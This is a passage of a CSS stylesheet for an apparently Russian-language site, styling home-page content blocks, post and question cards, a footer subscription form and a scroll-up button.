  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.scrb-bl form button:hover {
  background-color: #fff710;
}
.home-page .bl-1 .row {
  padding-bottom: 3rem;
  border-bottom: 1px solid #f0f0f0;
}
@media (max-width: 768px) {
  .home-page .bl-1 .row {
    border-bottom: none;
  }
}
.home-page .bl-1 .left {
  width: 78%;
  float: left;
}
@media (max-width: 768px) {
  .home-page .bl-1 .left {
    width: 100%;
    float: none;
  }
  .home-page .bl-1 .left .ribbon-title a {
    display: none;
  }
}
.home-page .bl-1 .left .carousel,
.home-page .bl-5 .carousel {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .home-page .bl-1 .left .carousel .owl-carousel .owl-nav,
  .home-page .bl-5 .carousel .owl-carousel .owl-nav {
    display: none;
  }
}
.home-page .bl-1 .right {
  width: 21%;
  float: right;
}
@media (max-width: 768px) {
  .home-page .bl-1 .right {
    width: 100%;
    float: none;
  }
}
.home-page .bl-1 .right .scrb-bl {
  width: fit-content;
  max-width: 100%;
  text-align: center;
  background: #fdfafa;
  padding: 10px;
  min-height: 200px;
  max-height: 420px;
  margin: 0 0 30px 0;
  border-radius: 3px;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.2);
}
@media (max-width: 768px) {
  .home-page .bl-1 .right .scrb-bl {
    margin-top: 2rem;
  }
}
.home-page .bl-1 .right p {
  margin: 0;
}
.home-page .bl-1 .right .head-sub {
  display: block;
  margin-top: 26px;
  margin-bottom: 20px;
  font-family: "Museo Sans Cyrl";
  /* Text style for "–Я—А–Є—Б–Њ–µ–і–Є–љ—П–є—В–µ—Б" */
  color: black;
  font-size: 18px;
  line-height: 20px;
  font-weight: 900;
}
.home-page .bl-1 .right .description-sub {
  display: block;
  margin-bottom: 24px;
  font-family: "Museo Sans Cyrl";
  color: #2f2e2e;
  font-size: 15px;
  line-height: 21px;
  font-weight: 500;
}
@media (max-width: 768px) {
  .home-page .bl-2 .ribbon-title a {
    display: none;
  }
}
.home-page .posts {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  padding: 20px 0;
  padding-top: 0;
  padding-bottom: 40px;
}
@media (max-width: 768px) {
  .home-page .posts {
    padding: 0;
  }
}
.home-page .bl-3 .container {
  background: #f8f8f8;
  padding-bottom: 20px;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
}
.home-page .bl-3 .content {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .home-page .bl-3 .content {
    display: block;
    width: 100%;
    height: 224px;
    overflow: scroll;
    overflow-y: hidden !important;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
  }
}
.home-page .bl-3 .content .item {
  display: block;
  width: 555px;
  margin-bottom: 32px;
  text-decoration: none;
  zoom: 1;
}
@media (max-width: 768px) {
  .home-page .bl-3 .content .item {
    display: inline-block;
    width: 241px;
    height: 224px;
    padding: 25px;
    background-color: white;
    border: 1px solid rgba(0, 0, 1, 0.1);
    border-radius: 2px;
    vertical-align: top;
    margin-bottom: 0;
    box-sizing: border-box;
    margin-right: 10px;
  }
}
@media (max-width: 768px) {
  .home-page .bl-3 .content .item:last-child {
    margin-right: 0;
  }
}
.home-page .bl-3 .content .item:before,
.home-page .bl-3 .content .item:after {
  content: "";
  display: table;
}
.home-page .bl-3 .content .item:after {
  clear: both;
}
.home-page .bl-3 .content .item span {
  display: block;
}
.home-page .bl-3 .content .item .image {
  float: left;
  width: 98px;
  height: 90px;
  background-repeat: no-repeat;
  background-position: center center;
  margin-right: 18px;
  background-color: white;
  border: 1px solid rgba(0, 0, 1, 0.1);
  border-radius: 2px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .home-page .bl-3 .content .item .image {
    width: 40px;
    height: 40px;
    float: none;
    border: none;
    background-size: contain !important;
  }
}
.home-page .bl-3 .content .item .t {
  display: inline-block;
  color: #353739;
  font-family: "Museo Sans Cyrl";
  font-size: 19px;
  line-height: 21px;
  font-weight: 500;
  border-bottom: 1px solid rgba(0, 0, 0, 0);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .home-page .bl-3 .content .item .t {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 40px;
    border-bottom: none;
  }
  .home-page .bl-3 .content .item .t:hover {
    border: none !important;
  }
}
.home-page .bl-3 .content .item .d {
  margin-top: 14px;
  color: #56595c;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  line-height: 19px;
}
@media (max-width: 768px) {
  .home-page .bl-3 .content .item .d {
    display: block;
    white-space: pre-line;
    margin-top: 0;
  }
}
.home-page .bl-3 .content .item:hover .image {
  background-color: #ffd852;
}
@media (max-width: 768px) {
  .home-page .bl-3 .content .item:hover .image {
    background-color: #fff;
  }
}
.home-page .bl-3 .content .item:hover .t {
  color: #2b72b8;
  border-bottom: 1px solid #2b72b8;
}
@media (max-width: 768px) {
  .home-page .bl-3 .content .item:hover .t {
    border: none !important;
  }
}
.home-page .bl-3 .content .item:nth-child(1) .image {
  background-image: url(../img/life.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(1):hover .image {
  background-image: url(../img/life.svg);
}
.home-page .bl-3 .content .item:nth-child(2) .image {
  background-image: url(../img/family1.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(2):hover .image {
  background-image: url(../img/family1.svg);
}
.home-page .bl-3 .content .item:nth-child(3) .image {
  background-image: url(../img/balloon.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(3):hover .image {
  background-image: url(../img/balloon.svg);
}
.home-page .bl-3 .content .item:nth-child(4) .image {
  background-image: url(../img/brainstorming.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(4):hover .image {
  background-image: url(../img/brainstorming.svg);
}
.home-page .bl-3 .content .item:nth-child(5) .image {
  background-image: url(../img/xenon.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(5):hover .image {
  background-image: url(../img/xenon.svg);
}
.home-page .bl-3 .content .item:nth-child(6) .image {
  background-image: url(../img/sunrise.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(6):hover .image {
  background-image: url(../img/sunrise.svg);
}
.home-page .bl-3 .content .item:nth-child(7) .image {
  background-image: url(../img/park.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(7):hover .image {
  background-image: url(../img/park.svg);
}
.home-page .bl-3 .content .item:nth-child(8) .image {
  background-image: url(../img/grandparents.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(8):hover .image {
  background-image: url(../img/grandparents.svg);
}
.home-page .bl-4 .container {
  padding-bottom: 40px;
}
.home-page .bl-4 .content {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.home-page .bl-4 .content .left {
 /* width: 555px; */
  margin: 0 auto;
  padding: 28px 26px;
  background: #f8f8f8;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .home-page .bl-4 .content .left {
    width: 100%;
  }
}
.home-page .bl-4 .content .posts {
  padding-top: 20px;
  padding-bottom: 0;
}
.home-page .bl-4 .content .posts .post {
  width: 242px;
}
@media (max-width: 768px) {
  .home-page .bl-4 .content .posts .post {
    width: 100%;
  }
}
.home-page .bl-4 .content .posts .post .image {
  height: 330px;
}
.home-page .bl-5 .container {
  background: #f8f8f8;
  padding-bottom: 20px;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
}
.home-page .bl-5 .content {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .home-page .bl-5 .content {
    display: block;
    width: 100%;
    height: 224px;
    overflow: scroll;
    overflow-y: hidden !important;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
  }
}
.home-page .bl-5 .content .item {
  display: block;
  width: 360px;
  margin-bottom: 32px;
  text-decoration: none;
  zoom: 1;
}
.home-page .bl-5 .content .item:before,
.home-page .bl-5 .content .item:after {
  content: "";
  display: table;
}
.home-page .bl-5 .content .item:after {
  clear: both;
}
@media (max-width: 768px) {
  .home-page .bl-5 .content .item {
    display: inline-block;
    width: 241px;
    height: 224px;
    padding: 25px;
    background-color: #ffd852;
    border: 1px solid rgba(0, 0, 1, 0.1);
    border-radius: 2px;
    vertical-align: top;
    margin-bottom: 0;
    box-sizing: border-box;
    margin-right: 10px;
  }
}
@media (max-width: 768px) {
  .home-page .bl-5 .content .item:last-child {
    margin-right: 0;
  }
}
.home-page .bl-5 .content .item span {
  display: block;
}
.home-page .bl-5 .content .item .image {
  float: left;
  width: 98px;
  height: 90px;
  background-repeat: no-repeat;
  background-position: center center;
  margin-right: 18px;
  background-color: white;
  background-color: #ffd852;
  border-radius: 2px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .home-page .bl-5 .content .item .image {
    width: 40px;
    height: 40px;
    float: none;
    border: none;
    background-color: rgba(0, 0, 0, 0);
    background-size: contain !important;
  }
}
.home-page .bl-5 .content .item .t {
  display: inline-block;

  color: #353739;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 21px;
  font-weight: 500;
  border-bottom: 1px solid rgba(0, 0, 0, 0);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .home-page .bl-5 .content .item .t {
    white-space: normal;
    display: block;
    line-height: 17px;
    border-bottom: none;
  }
  .home-page .bl-5 .content .item .t:hover {
    border: none !important;
  }
}
.home-page .bl-5 .content .item .d {
  height: 54px;
  overflow: hidden;
  margin-top: 10px;
  color: #56595c;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  line-height: 19px;
}
@media (max-width: 768px) {
  .home-page .bl-5 .content .item .d {
    display: block;
    color: #353739;
    white-space: pre-line;
    margin-top: 0;
  }
}
.home-page .bl-5 .content .item:hover .t {
  color: #2b72b8;
  border-bottom: 1px solid #2b72b8;
}
@media (max-width: 768px) {
  .home-page .bl-5 .content .item:hover .t {
    border: none !important;
  }
}
.home-page .bl-5 .content .item:nth-child(1) .image {
  background-image: url(../img/tax.svg);
  background-size: 52px;
}
.home-page .bl-5 .content .item:nth-child(2) .image {
  background-image: url(../img/teamwork.svg);
  background-size: 52px;
}
.home-page .bl-5 .content .item:nth-child(3) .image {
  background-image: url(../img/clipboard.svg);
  background-size: 52px;
}
@media (max-width: 768px) {
  .home-page .bl-6 .ribbon-title a {
    display: none;
  }
}
.home-page .bl-7 .content .item:nth-child(1) .image {
  background-image: url(../img/coin.svg);
  background-size: 52px;
}
.home-page .bl-7 .content .item:nth-child(1):hover .image {
  background-image: url(../img/coin-hover.svg);
}
.home-page .bl-7 .content .item:nth-child(2) .image {
  background-image: url(../img/bitcoin.svg);
  background-size: 52px;
}
.home-page .bl-7 .content .item:nth-child(2):hover .image {
  background-image: url(../img/bitcoin-hover.svg);
}
.home-page .bl-7 .content .item:nth-child(3) .image {
  background-image: url(../img/wallet.svg);
  background-size: 52px;
}
.home-page .bl-7 .content .item:nth-child(3):hover .image {
  background-image: url(../img/wallet-hover.svg);
}
.home-page .bl-7 .content .item:nth-child(4) .image {
  background-image: url(../img/bank.svg);
  background-size: 52px;
}
.home-page .bl-7 .content .item:nth-child(4):hover .image {
  background-image: url(../img/bank-hover.svg);
}
.home-page .bl-8 .content {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .home-page .bl-8 .content {
    display: block;
  }
}
.home-page .bl-8 .content > div {
  height: 355px;
  padding: 30px;
  padding-top: 32px;
  box-sizing: border-box;
}
@meida @mobile {
  width: 100% !important;
  height: auto !important;
}
.home-page .bl-8 .content > div span.t {
  display: block;
  color: #353739;
  font-family: "Museo Sans Cyrl";
  font-size: 19px;
  line-height: 19px;
}
.home-page .bl-8 .content > div span.t a {
  display: inline-block;
  position: relative;
  top: -1px;
  margin-left: 20px;
  padding: 0 10px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 26px;
  text-transform: uppercase;
  font-weight: 500;
  height: 26px;
  background-color: #ffd852;
  border-radius: 2px;
  text-decoration: none;
  text-align: center;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.home-page .bl-8 .content > div span.t a:hover {
  background-color: #fff710;
}
@media (max-width: 768px) {
  .home-page .bl-8 .content > div span.t a {
    display: none;
  }
}
.home-page .bl-8 .content .left {
  width: 360px;
  border: 10px solid #cecece;
  border-right-color: #e5e5e5;
  border-bottom-color: #e5e5e5;
}
@media (max-width: 768px) {
  .home-page .bl-8 .content .left {
    width: 100%;
    height: auto;
    margin-bottom: 20px;
  }
}
.home-page .bl-8 .content .left .items a,
.home-page .bl-8 .content .left .items span {
  display: block;
  margin-left: 26px;
  color: #2b72b8;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 18px;
  text-decoration: underline;
  cursor: pointer;
  margin-top: 20px;
}
.home-page .bl-8 .content .left a.all {
  display: block;
  width: 172px;
  margin: 0 auto;
  margin-top: 30px;
  position: relative;
  padding: 0 10px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 26px;
  text-transform: uppercase;
  font-weight: 500;
  height: 26px;
  background-color: #ffd852;
  border-radius: 2px;
  text-decoration: none;
  text-align: center;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.home-page .bl-8 .content .left a.all:hover {
  background-color: #fff710;
}
.home-page .bl-8 .content .right {
  width: 750px;
  border: 10px solid #ffd852;
}
@media (max-width: 768px) {
  .home-page .bl-8 .content .right {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 768px) {
  .home-page .bl-8 .content .right .mobile-link {
    margin-bottom: 0;
  }
}
.home-page .bl-8 .content .right .items {
  padding-top: 10px;
}
.home-page .bl-8 .content .right .items a {
  display: block;
  width: 100%;
  margin: 18px 0;
  text-decoration: none;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
}
.home-page .bl-8 .content .right .items a:before {
  display: block;
  content: "";
  float: left;
  position: relative;
  top: -1px;
  width: 24px;
  height: 24px;
  margin-right: 14px;
  background-color: #f0f0f0;
  border-radius: 50%;
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url(../img/chat-comment-oval-speech-bubble-with-text-lines.svg);
  background-size: 12px 12px;
}
.post,
.question {
  display: block;
}
.post.post-min,
.question.post-min,
.post.question-min,
.question.question-min {
  width: 270px;
  padding: 5px;
  text-decoration: none;
}
@media (max-width: 768px) {
  .post.post-min,
  .question.post-min,
  .post.question-min,
  .question.question-min {
    width: 100%;
    padding-bottom: 1.5rem;
  }
}
.post.post-min .image,
.question.post-min .image,
.post.question-min .image,
.question.question-min .image {
  width: 100%;
  height: 240px;
  background-color: #ccc;
  border-radius: 2px;
  object-fit: cover;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100%;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .post.post-min .image,
  .question.post-min .image,
  .post.question-min .image,
  .question.question-min .image {
    height: 30vh;
  }
}
.post.post-min .title,
.question.post-min .title,
.post.question-min .title,
.question.question-min .title {
  display: inline;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
  border-bottom: 1px solid transparent;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.post.post-min:hover .image,
.question.post-min:hover .image,
.post.question-min:hover .image,
.question.question-min:hover .image {
  background-size: 110%;
}
.post.post-min:hover .title,
.question.post-min:hover .title,
.post.question-min:hover .title,
.question.question-min:hover .title {
  color: #2b72b8;
}
.post .stats,
.question .stats {
  height: 60px;
  overflow: hidden;
}
.post .stats .stat,
.question .stats .stat {
  display: inline-block;
  line-height: 60px;
  margin-right: 15px;
}
.post .stats .stat:last-child,
.question .stats .stat:last-child {
  margin-right: 0;
}
.post .stats .stat .icon,
.question .stats .stat .icon {
  display: inline-block;
  position: relative;
  top: 8px;
  width: 24px;
  height: 24px;
  margin-right: 8px;
  background-color: #f0f0f0;
  border-radius: 50%;
  background-position: center center;
  background-repeat: no-repeat;
}
.post .stats .stat .icon.icon-views,
.question .stats .stat .icon.icon-views {
  background-image: url(../img/view.svg);
  background-size: 12px 12px;
}
.post .stats .stat .icon.icon-comments,
.question .stats .stat .icon.icon-comments {
  background-image: url(../img/chat-comment-oval-speech-bubble-with-text-lines.svg);
  background-size: 12px 12px;
}
.post .stats .stat .icon.icon-time,
.question .stats .stat .icon.icon-time {
  background-image: url(../img/clock.svg);
  background-size: 12px 12px;
}
.post .stats .stat .text,
.question .stats .stat .text {
  color: #3f3f3f;
  font-family: "Museo Sans Cyrl";
  font-size: 10px;
  line-height: 21px;
  font-weight: 500;
}
.question.question-min {
  width: 100%;
  padding: 28px 40px;
  margin-top: 40px;
  background: #f5f9fb;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .question.question-min {
    padding: 20px;
  }
}
.question.question-min span.title {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 37px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .question.question-min span.title {
    color: #2d2d2d;
    font-family: "Museo Sans Cyrl";
    font-size: 17px;
    line-height: 21px;
    font-weight: 700;
  }
}
.question.question-min .stats {
  border-bottom: 1px solid #d0dadf;
  margin-bottom: 20px;
}
@media (max-width: 768px) {
  .question.question-min .stats {
    height: 50px;
  }
}
@media (max-width: 768px) {
  .question.question-min .stats .stat {
    height: 50px;
    line-height: 50px;
  }
}
.question.question-min .stats .icon {
  background-color: #d9e0e4;
}
@media (max-width: 768px) {
  .question.question-min .stats span.text span {
    display: none;
  }
}
.question.question-min span.q {
  display: block;
  padding-left: 40px;
  box-sizing: border-box;
  background: url(../img/round-help-button.svg) top left no-repeat;
  background-size: 27px;
}
@media (max-width: 768px) {
  .question.question-min span.q {
    padding-left: 30px;
    background-size: 20px;
  }
}
.question.question-min span.q span.from {
  display: block;
  color: #302f2f;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 27px;
  font-weight: 700;
}
@media (max-width: 768px) {
  .question.question-min span.q span.from {
    font-size: 13px;
    line-height: 20px;
  }
}
.question.question-min span.q span.d {
  color: #505050;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 24px;
  font-weight: 300;
}
@media (max-width: 768px) {
  .question.question-min span.q span.d {
    font-size: 13px;
    line-height: 24px;
  }
}
.question.question-min span.q span.d p:first-child {
  margin-top: 20px;
}
.question.question-min span.q span.read-more {
  display: block;
  width: 191px;
  height: 38px;
  background-color: #ffd852;
  border-radius: 2px;
  line-height: 38px;
  text-align: center;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  user-select: none;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.question.question-min span.q span.read-more:hover {
  background-color: #fff710;
}
.page-questions a.ask-q-btn {
  display: block;
  text-decoration: none;
  width: 100%;
  height: 50px;
  margin-top: 122px;
  margin-bottom: 42px;
  background-color: #ffd852;
  border-radius: 2px;
  text-align: center;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 50px;
  text-transform: uppercase;
  font-weight: 700;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.page-questions a.ask-q-btn:before {
  display: inline-block;
  position: relative;
  content: "";
  width: 20px;
  height: 20px;
  margin-right: 10px;
  top: 5px;
  background: url(../img/round-help-button-black.svg) center center no-repeat;
  background-size: 20px;
}
.page-questions a.ask-q-btn:hover {
  background-color: #fff710;
}
.page-questions .main-base {
  padding-bottom: 40px;
}
@media (max-width: 768px) {
  .page-questions .main-base {
    padding-bottom: 0;
  }
}
.page-questions .main-base a.ask-q-btn {
  display: none;
}
@media (max-width: 768px) {
  .page-questions .main-base a.ask-q-btn {
    display: block;
    padding: 0 50px;
    max-width: 100%;
    margin: 0 auto;
    width: fit-content;
    margin-top: 22px;
    margin-bottom: 22px;
    box-sizing: border-box;
  }
}
.footer .stage-1 {
  height: 188px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .footer .stage-1 {
    height: auto;
  }
}
.footer .stage-1 .row {
  height: 188px;
  padding-top: 44px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.footer .stage-1 .row:after,
.footer .stage-1 .row:before {
  display: none;
}
@media (max-width: 768px) {
  .footer .stage-1 .row {
    display: block;
    height: auto;
    padding-top: 20px;
  }
}
.footer .stage-1 .container {
  background: #212121;
}
@media (max-width: 768px) {
  .footer .stage-1 .bt {
    display: none;
  }
}
@media (max-width: 768px) {
  .footer .stage-1 .b {
    margin: 1rem auto;
  }
}
.footer .stage-1 .b a,
.footer .stage-1 .b span {
  display: block;
  color: #f8f8f8;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 21px;
  text-decoration: none;
  cursor: pointer;
  text-transform: uppercase;
}
.footer .stage-1 .b a:hover,
.footer .stage-1 .b span:hover {
  text-decoration: underline;
}
.footer .stage-1 .b span.t {
  display: block;
  color: #f8f8f8;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 21px;
  text-transform: uppercase;
}
@media (max-width: 768px) {
  .footer .stage-1 .b span.t {
    text-align: center;
  }
}
.footer .stage-1 .b form {
  display: block;
  width: 284px;
  height: 40px;
  margin-top: 4px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .footer .stage-1 .b form {
    margin: 0 auto;
  }
}
.footer .stage-1 .b form input[type="email"] {
  width: 182px;
  height: 40px;
  padding-left: 20px;
  background: rgba(0, 0, 0, 0);
  color: #c3c2c2;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 40px;
  background-color: #212121;
  border: 1px solid rgba(248, 248, 248, 0.22);
  border-radius: 2px;
  box-sizing: border-box;
}
.footer .stage-1 .b form input[type="email"]:focus {
  outline: none;
}
.footer .stage-1 .b form button {
  width: 102px;
  height: 40px;
  background-color: #ffd852;
  border-radius: 2px;
  border: none;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 40px;
  text-align: center;
  box-sizing: border-box;
}
.footer .stage-1 .vk {
  display: block;
  width: 100%;
  margin-top: 20px;
  padding-right: 40px;
  height: 27px;
  text-align: right;
  color: #f8f8f8;
  font-family: "Museo Sans Cyrl";
  font-size: 11px !important;
  line-height: 30px !important;
  text-transform: uppercase;
  background: url(../img/vk-social-logotype.png) right center no-repeat;
  background-size: 27px;
  box-sizing: border-box;
  user-select: none;
  cursor: pointer;
}
.footer .stage-1 .vk:hover {
  text-decoration: none;
}
@media (max-width: 768px) {
  .footer .stage-1 .vk {
    display: none !important;
  }
}
.footer .stage-1 .logo {
  display: block;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 768px) {
  .footer .stage-1 .logo {
    width: 290px;
    margin: 0 auto;
  }
}
@media (max-width: 768px) {
  .footer .stage-1 .logo .ribbon {
    top: -4px;
    display: block;
    position: absolute;
    width: 14px;
    height: 14px;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(../img/ribbon-head.svg) center center no-repeat;
    background-size: contain;
  }
}
.footer .stage-1 .logo .img {
  width: 60px;
  height: 60px;
  margin-right: 18px;
  background: url(../img/logo.png) center center no-repeat;
  background-size: contain;
}
.footer .stage-1 .logo .text {
  display: block;
  height: 34px;
  color: #fff;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  line-height: 18px;
  text-transform: uppercase;
  font-weight: 900;
}
.footer .stage-1 .logo .text small {
  display: block;
  color: #d1d1d1;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 21px;
  font-weight: 500;
  text-transform: none;
}
.footer .stage-2 .container {
  background: #313131;
}
.footer .stage-2 p {
  display: block;
  height: 48px;
  margin: 0;
  color: #f8f8f8;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 48px;
  text-align: center;
}
@media (max-width: 768px) {
  .footer .stage-2 p span {
    display: none;
  }
}
.up {
  position: fixed;
  right: 5%;
  bottom: -70px;
  width: 70px;
  height: 70px;
  border: 1px solid rgba(255, 216, 82, 0.34);
  border-radius: 50%;
  cursor: pointer;
  visibility: hidden;
  opacity: 0;
  z-index: 10;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
.up.show {
  visibility: visible;
  opacity: 1;
  bottom: 10%;
}
@media (max-width: 768px) {
  .up.show {
    display: none;
  }
}
.up .inside-1 {
  width: 60px;
  height: 60px;
  margin: 5px auto;
  border-radius: 50%;
